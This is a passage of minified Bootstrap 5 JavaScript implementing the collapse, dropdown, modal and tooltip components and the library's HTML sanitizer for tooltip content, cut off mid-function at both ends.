n.toggle=function(){this._element.classList.contains("show")?this.hide():this.show()},n.show=function(){var t=this;if(!this._isTransitioning&&!this._element.classList.contains("show")){var n,i;this._parent&&0===(n=V.find(".show, .collapsing",this._parent).filter((function(e){return"string"==typeof t._config.parent?e.getAttribute("data-bs-parent")===t._config.parent:e.classList.contains("collapse")}))).length&&(n=null);var o=V.findOne(this._selector);if(n){var s=n.find((function(t){return o!==t}));if((i=s?L(s,"bs.collapse"):null)&&i._isTransitioning)return}if(!Q.trigger(this._element,"show.bs.collapse").defaultPrevented){n&&n.forEach((function(t){o!==t&&e.collapseInterface(t,"hide"),i||A(t,"bs.collapse",null)}));var r=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[r]=0,this._triggerArray.length&&this._triggerArray.forEach((function(t){t.classList.remove("collapsed"),t.setAttribute("aria-expanded",!0)})),this.setTransitioning(!0);var a="scroll"+(r[0].toUpperCase()+r.slice(1)),l=h(this._element);Q.one(this._element,"transitionend",(function(){t._element.classList.remove("collapsing"),t._element.classList.add("collapse","show"),t._element.style[r]="",t.setTransitioning(!1),Q.trigger(t._element,"shown.bs.collapse")})),m(this._element,l),this._element.style[r]=this._element[a]+"px"}}},n.hide=function(){var t=this;if(!this._isTransitioning&&this._element.classList.contains("show")&&!Q.trigger(this._element,"hide.bs.collapse").defaultPrevented){var e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",y(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");var n=this._triggerArray.length;if(n>0)for(var i=0;i<n;i++){var o=this._triggerArray[i],s=f(o);s&&!s.classList.contains("show")&&(o.classList.add("collapsed"),o.setAttribute("aria-expanded",!1))}this.setTransitioning(!0);this._element.style[e]="";var r=h(this._element);Q.one(this._element,"transitionend",(function(){t.setTransitioning(!1),t._element.classList.remove("collapsing"),t._element.classList.add("collapse"),Q.trigger(t._element,"hidden.bs.collapse")})),m(this._element,r)}},n.setTransitioning=function(t){this._isTransitioning=t},n.dispose=function(){t.prototype.dispose.call(this),this._config=null,this._parent=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(t){return(t=s({},it,t)).toggle=Boolean(t.toggle),_(nt,t,ot),t},n._getDimension=function(){return this._element.classList.contains("width")?"width":"height"},n._getParent=function(){var t=this,e=this._config.parent;g(e)?void 0===e.jquery&&void 0===e[0]||(e=e[0]):e=V.findOne(e);var n='[data-bs-toggle="collapse"][data-bs-parent="'+e+'"]';return V.find(n,e).forEach((function(e){var n=f(e);t._addAriaAndCollapsedClass(n,[e])})),e},n._addAriaAndCollapsedClass=function(t,e){if(t&&e.length){var n=t.classList.contains("show");e.forEach((function(t){n?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",n)}))}},e.collapseInterface=function(t,n){var i=L(t,"bs.collapse"),o=s({},it,q.getDataAttributes(t),"object"==typeof n&&n?n:{});if(!i&&o.toggle&&"string"==typeof n&&/show|hide/.test(n)&&(o.toggle=!1),i||(i=new e(t,o)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}},e.jQueryInterface=function(t){return this.each((function(){e.collapseInterface(this,t)}))},o(e,null,[{key:"Default",get:function(){return it}},{key:"DATA_KEY",get:function(){return"bs.collapse"}}]),e}(U);Q.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){"A"===t.target.tagName&&t.preventDefault();var e=q.getDataAttributes(this),n=d(this);V.find(n).forEach((function(t){var n,i=L(t,"bs.collapse");i?(null===i._parent&&"string"==typeof e.parent&&(i._config.parent=e.parent,i._parent=i._getParent()),n="toggle"):n=e,st.collapseInterface(t,n)}))})),E((function(){var t=w();if(t){var e=t.fn[nt];t.fn[nt]=st.jQueryInterface,t.fn[nt].Constructor=st,t.fn[nt].noConflict=function(){return t.fn[nt]=e,st.jQueryInterface}}}));var rt="dropdown",at=new RegExp("ArrowUp|ArrowDown|Escape"),lt=T?"top-end":"top-start",ct=T?"top-start":"top-end",ut=T?"bottom-end":"bottom-start",dt=T?"bottom-start":"bottom-end",ft=T?"left-start":"right-start",ht=T?"right-start":"left-start",pt={offset:0,flip:!0,boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null},gt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},mt=function(e){function i(t,n){var i;return(i=e.call(this,t)||this)._popper=null,i._config=i._getConfig(n),i._menu=i._getMenuElement(),i._inNavbar=i._detectNavbar(),i._addEventListeners(),i}r(i,e);var a=i.prototype;return a.toggle=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")){var t=this._element.classList.contains("show");i.clearMenus(),t||this.show()}},a.show=function(){if(!(this._element.disabled||this._element.classList.contains("disabled")||this._menu.classList.contains("show"))){var e=i.getParentFromElement(this._element),o={relatedTarget:this._element};if(!Q.trigger(this._element,"show.bs.dropdown",o).defaultPrevented){if(!this._inNavbar){if(void 0===n)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=e:g(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),this._popper=t.createPopper(s,this._menu,this._getPopperConfig())}var r;if("ontouchstart"in document.documentElement&&!e.closest(".navbar-nav"))(r=[]).concat.apply(r,document.body.children).forEach((function(t){return Q.on(t,"mouseover",null,(function(){}))}));this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),Q.trigger(e,"shown.bs.dropdown",o)}}},a.hide=function(){if(!this._element.disabled&&!this._element.classList.contains("disabled")&&this._menu.classList.contains("show")){var t=i.getParentFromElement(this._element),e={relatedTarget:this._element};Q.trigger(t,"hide.bs.dropdown",e).defaultPrevented||(this._popper&&this._popper.destroy(),this._menu.classList.toggle("show"),this._element.classList.toggle("show"),Q.trigger(t,"hidden.bs.dropdown",e))}},a.dispose=function(){e.prototype.dispose.call(this),Q.off(this._element,".bs.dropdown"),this._menu=null,this._popper&&(this._popper.destroy(),this._popper=null)},a.update=function(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()},a._addEventListeners=function(){var t=this;Q.on(this._element,"click.bs.dropdown",(function(e){e.preventDefault(),e.stopPropagation(),t.toggle()}))},a._getConfig=function(t){return t=s({},this.constructor.Default,q.getDataAttributes(this._element),t),_(rt,t,this.constructor.DefaultType),t},a._getMenuElement=function(){return V.next(this._element,".dropdown-menu")[0]},a._getPlacement=function(){var t=this._element.parentNode;if(t.classList.contains("dropend"))return ft;if(t.classList.contains("dropstart"))return ht;var e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?ct:lt:e?dt:ut},a._detectNavbar=function(){return null!==this._element.closest(".navbar")},a._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{altBoundary:this._config.flip,rootBoundary:this._config.boundary}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),s({},t,this._config.popperConfig)},i.dropdownInterface=function(t,e){var n=L(t,"bs.dropdown");if(n||(n=new i(t,"object"==typeof e?e:null)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}},i.jQueryInterface=function(t){return this.each((function(){i.dropdownInterface(this,t)}))},i.clearMenus=function(t){if(!t||2!==t.button&&("keyup"!==t.type||"Tab"===t.key))for(var e=V.find('[data-bs-toggle="dropdown"]'),n=0,o=e.length;n<o;n++){var s=i.getParentFromElement(e[n]),r=L(e[n],"bs.dropdown"),a={relatedTarget:e[n]};if(t&&"click"===t.type&&(a.clickEvent=t),r){var l=r._menu;if(e[n].classList.contains("show"))if(!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&"Tab"===t.key)&&l.contains(t.target)))if(!Q.trigger(s,"hide.bs.dropdown",a).defaultPrevented){var c;if("ontouchstart"in document.documentElement)(c=[]).concat.apply(c,document.body.children).forEach((function(t){return Q.off(t,"mouseover",null,(function(){}))}));e[n].setAttribute("aria-expanded","false"),r._popper&&r._popper.destroy(),l.classList.remove("show"),e[n].classList.remove("show"),Q.trigger(s,"hidden.bs.dropdown",a)}}}},i.getParentFromElement=function(t){return f(t)||t.parentNode},i.dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!at.test(t.key))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!this.classList.contains("disabled"))){var e=i.getParentFromElement(this),n=this.classList.contains("show");if("Escape"===t.key)return(this.matches('[data-bs-toggle="dropdown"]')?this:V.prev(this,'[data-bs-toggle="dropdown"]')[0]).focus(),void i.clearMenus();if(n&&"Space"!==t.key){var o=V.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",e).filter(v);if(o.length){var s=o.indexOf(t.target);"ArrowUp"===t.key&&s>0&&s--,"ArrowDown"===t.key&&s<o.length-1&&s++,o[s=-1===s?0:s].focus()}}else i.clearMenus()}},o(i,null,[{key:"Default",get:function(){return pt}},{key:"DefaultType",get:function(){return gt}},{key:"DATA_KEY",get:function(){return"bs.dropdown"}}]),i}(U);Q.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',mt.dataApiKeydownHandler),Q.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",mt.dataApiKeydownHandler),Q.on(document,"click.bs.dropdown.data-api",mt.clearMenus),Q.on(document,"keyup.bs.dropdown.data-api",mt.clearMenus),Q.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),t.stopPropagation(),mt.dropdownInterface(this,"toggle")})),Q.on(document,"click.bs.dropdown.data-api",".dropdown form",(function(t){return t.stopPropagation()})),E((function(){var t=w();if(t){var e=t.fn[rt];t.fn[rt]=mt.jQueryInterface,t.fn[rt].Constructor=mt,t.fn[rt].noConflict=function(){return t.fn[rt]=e,mt.jQueryInterface}}}));var _t={backdrop:!0,keyboard:!0,focus:!0},vt={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"},bt=function(t){function e(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._dialog=V.findOne(".modal-dialog",e),i._backdrop=null,i._isShown=!1,i._isBodyOverflowing=!1,i._ignoreBackdropClick=!1,i._isTransitioning=!1,i._scrollbarWidth=0,i}r(e,t);var n=e.prototype;return n.toggle=function(t){return this._isShown?this.hide():this.show(t)},n.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){this._element.classList.contains("fade")&&(this._isTransitioning=!0);var n=Q.trigger(this._element,"show.bs.modal",{relatedTarget:t});this._isShown||n.defaultPrevented||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),Q.on(this._element,"click.dismiss.bs.modal",'[data-bs-dismiss="modal"]',(function(t){return e.hide(t)})),Q.on(this._dialog,"mousedown.dismiss.bs.modal",(function(){Q.one(e._element,"mouseup.dismiss.bs.modal",(function(t){t.target===e._element&&(e._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return e._showElement(t)})))}},n.hide=function(t){var e=this;if((t&&t.preventDefault(),this._isShown&&!this._isTransitioning)&&!Q.trigger(this._element,"hide.bs.modal").defaultPrevented){this._isShown=!1;var n=this._element.classList.contains("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Q.off(document,"focusin.bs.modal"),this._element.classList.remove("show"),Q.off(this._element,"click.dismiss.bs.modal"),Q.off(this._dialog,"mousedown.dismiss.bs.modal"),n){var i=h(this._element);Q.one(this._element,"transitionend",(function(t){return e._hideModal(t)})),m(this._element,i)}else this._hideModal()}},n.dispose=function(){[window,this._element,this._dialog].forEach((function(t){return Q.off(t,".bs.modal")})),t.prototype.dispose.call(this),Q.off(document,"focusin.bs.modal"),this._config=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(t){return t=s({},_t,t),_("modal",t,vt),t},n._showElement=function(t){var e=this,n=this._element.classList.contains("fade"),i=V.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),n&&y(this._element),this._element.classList.add("show"),this._config.focus&&this._enforceFocus();var o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Q.trigger(e._element,"shown.bs.modal",{relatedTarget:t})};if(n){var s=h(this._dialog);Q.one(this._dialog,"transitionend",o),m(this._dialog,s)}else o()},n._enforceFocus=function(){var t=this;Q.off(document,"focusin.bs.modal"),Q.on(document,"focusin.bs.modal",(function(e){document===e.target||t._element===e.target||t._element.contains(e.target)||t._element.focus()}))},n._setEscapeEvent=function(){var t=this;this._isShown?Q.on(this._element,"keydown.dismiss.bs.modal",(function(e){t._config.keyboard&&"Escape"===e.key?(e.preventDefault(),t.hide()):t._config.keyboard||"Escape"!==e.key||t._triggerBackdropTransition()})):Q.off(this._element,"keydown.dismiss.bs.modal")},n._setResizeEvent=function(){var t=this;this._isShown?Q.on(window,"resize.bs.modal",(function(){return t._adjustDialog()})):Q.off(window,"resize.bs.modal")},n._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){document.body.classList.remove("modal-open"),t._resetAdjustments(),t._resetScrollbar(),Q.trigger(t._element,"hidden.bs.modal")}))},n._removeBackdrop=function(){this._backdrop.parentNode.removeChild(this._backdrop),this._backdrop=null},n._showBackdrop=function(t){var e=this,n=this._element.classList.contains("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),document.body.appendChild(this._backdrop),Q.on(this._element,"click.dismiss.bs.modal",(function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._triggerBackdropTransition():e.hide())})),n&&y(this._backdrop),this._backdrop.classList.add("show"),!n)return void t();var i=h(this._backdrop);Q.one(this._backdrop,"transitionend",t),m(this._backdrop,i)}else if(!this._isShown&&this._backdrop){this._backdrop.classList.remove("show");var o=function(){e._removeBackdrop(),t()};if(this._element.classList.contains("fade")){var s=h(this._backdrop);Q.one(this._backdrop,"transitionend",o),m(this._backdrop,s)}else o()}else t()},n._triggerBackdropTransition=function(){var t=this;if(!Q.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented){var e=this._element.scrollHeight>document.documentElement.clientHeight;e||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=h(this._dialog);Q.off(this._element,"transitionend"),Q.one(this._element,"transitionend",(function(){t._element.classList.remove("modal-static"),e||(Q.one(t._element,"transitionend",(function(){t._element.style.overflowY=""})),m(t._element,n))})),m(this._element,n),this._element.focus()}},n._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;(!this._isBodyOverflowing&&t&&!T||this._isBodyOverflowing&&!t&&T)&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),(this._isBodyOverflowing&&!t&&!T||!this._isBodyOverflowing&&t&&T)&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(t.left+t.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){V.find(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top").forEach((function(e){var n=e.style.paddingRight,i=window.getComputedStyle(e)["padding-right"];q.setDataAttribute(e,"padding-right",n),e.style.paddingRight=Number.parseFloat(i)+t._scrollbarWidth+"px"})),V.find(".sticky-top").forEach((function(e){var n=e.style.marginRight,i=window.getComputedStyle(e)["margin-right"];q.setDataAttribute(e,"margin-right",n),e.style.marginRight=Number.parseFloat(i)-t._scrollbarWidth+"px"}));var e=document.body.style.paddingRight,n=window.getComputedStyle(document.body)["padding-right"];q.setDataAttribute(document.body,"padding-right",e),document.body.style.paddingRight=Number.parseFloat(n)+this._scrollbarWidth+"px"}document.body.classList.add("modal-open")},n._resetScrollbar=function(){V.find(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top").forEach((function(t){var e=q.getDataAttribute(t,"padding-right");void 0!==e&&(q.removeDataAttribute(t,"padding-right"),t.style.paddingRight=e)})),V.find(".sticky-top").forEach((function(t){var e=q.getDataAttribute(t,"margin-right");void 0!==e&&(q.removeDataAttribute(t,"margin-right"),t.style.marginRight=e)}));var t=q.getDataAttribute(document.body,"padding-right");void 0===t?document.body.style.paddingRight="":(q.removeDataAttribute(document.body,"padding-right"),document.body.style.paddingRight=t)},n._getScrollbarWidth=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},e.jQueryInterface=function(t,n){return this.each((function(){var i=L(this,"bs.modal"),o=s({},_t,q.getDataAttributes(this),"object"==typeof t&&t?t:{});if(i||(i=new e(this,o)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t](n)}}))},o(e,null,[{key:"Default",get:function(){return _t}},{key:"DATA_KEY",get:function(){return"bs.modal"}}]),e}(U);Q.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){var e=this,n=f(this);"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault(),Q.one(n,"show.bs.modal",(function(t){t.defaultPrevented||Q.one(n,"hidden.bs.modal",(function(){v(e)&&e.focus()}))}));var i=L(n,"bs.modal");if(!i){var o=s({},q.getDataAttributes(n),q.getDataAttributes(this));i=new bt(n,o)}i.show(this)})),E((function(){var t=w();if(t){var e=t.fn.modal;t.fn.modal=bt.jQueryInterface,t.fn.modal.Constructor=bt,t.fn.modal.noConflict=function(){return t.fn.modal=e,bt.jQueryInterface}}}));var yt=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),wt=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,Et=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,Tt={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function kt(t,e,n){var i;if(!t.length)return t;if(n&&"function"==typeof n)return n(t);for(var o=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),r=(i=[]).concat.apply(i,o.body.querySelectorAll("*")),a=function(t,n){var i,o=r[t],a=o.nodeName.toLowerCase();if(!s.includes(a))return o.parentNode.removeChild(o),"continue";var l=(i=[]).concat.apply(i,o.attributes),c=[].concat(e["*"]||[],e[a]||[]);l.forEach((function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(e.includes(n))return!yt.has(n)||Boolean(t.nodeValue.match(wt)||t.nodeValue.match(Et));for(var i=e.filter((function(t){return t instanceof RegExp})),o=0,s=i.length;o<s;o++)if(n.match(i[o]))return!0;return!1})(t,c)||o.removeAttribute(t.nodeName)}))},l=0,c=r.length;l<c;l++)a(l);return o.body.innerHTML}var At="tooltip",Lt=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Ct=new Set(["sanitize","allowList","sanitizeFn"]),Dt={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",container:"(string|element|boolean)",fallbackPlacements:"(null|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object)"},St={AUTO:"auto",TOP:"top",RIGHT:T?"left":"right",BOTTOM:"bottom",LEFT:T?"right":"left"},Nt={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",container:!1,fallbackPlacements:null,boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:Tt,popperConfig:null},Ot={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},It=function(e){function i(t,i){var o;if(void 0===n)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");return(o=e.call(this,t)||this)._isEnabled=!0,o._timeout=0,o._hoverState="",o._activeTrigger={},o._popper=null,o.config=o._getConfig(i),o.tip=null,o._setListeners(),o}r(i,e);var a=i.prototype;return a.enable=function(){this._isEnabled=!0},a.disable=function(){this._isEnabled=!1},a.toggleEnabled=function(){this._isEnabled=!this._isEnabled},a.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=L(t.delegateTarget,e);n||(n=new this.constructor(t.delegateTarget,this._getDelegateConfig()),A(t.delegateTarget,e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}},a.dispose=function(){clearTimeout(this._timeout),Q.off(this._element,this.constructor.EVENT_KEY),Q.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.config=null,this.tip=null,e.prototype.dispose.call(this)},a.show=function(){var e=this;if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var n=Q.trigger(this._element,this.constructor.Event.SHOW),i=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this._element),o=null===i?this._element.ownerDocument.documentElement.contains(this._element):i.contains(this._element);if(n.defaultPrevented||!o)return;var s=this.getTipElement(),r=c(this.constructor.NAME);s.setAttribute("id",r),this._element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&s.classList.add("fade");var a="function"==typeof this.config.placement?this.config.placement.call(this,s,this._element):this.config.placement,l=this._getAttachment(a);this._addAttachmentClass(l);var u=this._getContainer();A(s,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||u.appendChild(s),Q.trigger(this._element,this.constructor.Event.INSERTED),this._popper=t.createPopper(this._element,s,this._getPopperConfig(l)),s.classList.add("show");var d,f,p="function"==typeof this.config.customClass?this.config.customClass():this.config.customClass;if(p)(d=s.classList).add.apply(d,p.split(" "));if("ontouchstart"in document.documentElement)(f=[]).concat.apply(f,document.body.children).forEach((function(t){Q.on(t,"mouseover",(function(){}))}));var g=function(){var t=e._hoverState;e._hoverState=null,Q.trigger(e._element,e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(this.tip.classList.contains("fade")){var _=h(this.tip);Q.one(this.tip,"transitionend",g),m(this.tip,_)}else g()}},a.hide=function(){var t=this;if(this._popper){var e=this.getTipElement(),n=function(){"show"!==t._hoverState&&e.parentNode&&e.parentNode.removeChild(e),t._cleanTipClass(),t._element.removeAttribute("aria-describedby"),Q.trigger(t._element,t.constructor.Event.HIDDEN),t._popper&&(t._popper.destroy(),t._popper=null)};if(!Q.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented){var i;if(e.classList.remove("show"),"ontouchstart"in document.documentElement)(i=[]).concat.apply(i,document.body.children).forEach((function(t){return Q.off(t,"mouseover",b)}));if(this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this.tip.classList.contains("fade")){var o=h(e);Q.one(e,"transitionend",n),m(e,o)}else n();this._hoverState=""}}},a.update=function(){null!==this._popper&&this._popper.update()},a.isWithContent=function(){return Boolean(this.getTitle())},a.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},a.setContent=function(){var t=this.getTipElement();this.setElementContent(V.findOne(".tooltip-inner",t),this.getTitle()),t.classList.remove("fade","show")},a.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&g(e)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.textContent=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=kt(e,this.config.allowList,this.config.sanitizeFn)),t.innerHTML=e):t.textContent=e)},a.getTitle=function(){var t=this._element.getAttribute("data-bs-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this._element):this.config.title),t},a.updateAttachment=function(t){return"right"===t?"end":"left"===t?"start":t},a._getPopperConfig=function(t){var e=this,n={name:"flip",options:{altBoundary:!0}};return this.config.fallbackPlacements&&(n.options.fallbackPlacements=this.config.fallbackPlacements),s({},{placement:t,modifiers:[n,{name:"preventOverflow",options:{rootBoundary:this.config.boundary}},{name:"arrow",options:{element:"."+this.constructor.NAME+"-arrow"}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:function(t){return e._handlePopperPlacementChange(t)}}],onFirstUpdate:function(t){t.options.placement!==t.placement&&e._handlePopperPlacementChange(t)}},this.config.popperConfig)},a._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+this.updateAttachment(t))},a._getContainer=function(){return!1===this.config.container?document.body:g(this.config.container)?this.config.container:V.findOne(this.config.container)},a._getAttachment=function(t){return St[t.toUpperCase()]},a._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach((function(e){if("click"===e)Q.on(t._element,t.constructor.Event.CLICK,t.config.selector,(function(e){return t.toggle(e)}));else if("manual"!==e){var n="hover"===e?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i="hover"===e?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;Q.on(t._element,n,t.config.selector,(function(e){return t._enter(e)})),Q.on(t._element,i,t.config.selector,(function(e){return t._leave(e)}))}})),this._hideModalHandler=function(){t._element&&t.hide()},Q.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=s({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},a._fixTitle=function(){var t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))},a._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||L(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),A(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e.config.delay&&e.config.delay.show?e._timeout=setTimeout((function(){"show"===e._hoverState&&e.show()}),e.config.delay.show):e.show())},a._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||L(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),A(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout((function(){"out"===e._hoverState&&e.hide()}),e.config.delay.hide):e.hide())},a._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},a._getConfig=function(t){var e=q.getDataAttributes(this._element);return Object.keys(e).forEach((function(t){Ct.has(t)&&delete e[t]})),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=s({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_(At,t,this.constructor.DefaultType),t.sanitize&&(t.template=kt(t.template,t.allowList,t.sanitizeFn)),t},a._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},a._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(Lt);null!==e&&e.length>0&&e.map((function(t){return t.trim()})).forEach((function(e){return t.classList.remove(e)}))},a._handlePopperPlacementChange=function(t){var 